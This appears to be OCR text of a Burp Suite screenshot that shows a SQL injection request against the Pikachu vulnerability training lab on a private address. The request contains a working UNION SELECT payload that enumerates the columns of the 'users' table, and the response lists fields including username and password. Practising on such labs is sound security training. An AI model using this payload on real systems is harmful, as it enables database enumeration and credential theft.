 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.211.55.3
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 10.211.55.3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
Origin: http://10.211.55.3
Connection: close
Referer: http://10.211.55.3/vul/sqli/sqli_id.php
Cookie: PHPSESSID=6jk3lntba6qjgojabv4ieudnu0
Upgrade-Insecure-Requests: 1
id=1 union select 1,group_concat(column_name) from
information_schema.columns where
table_name='users'&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~ 欢迎
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: 123@163.com
hello,1
your email is:
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,id,username,password,level
Pikachu PIKA~ PIKA~© runner.han
Done 34,543 bytes | 18 millis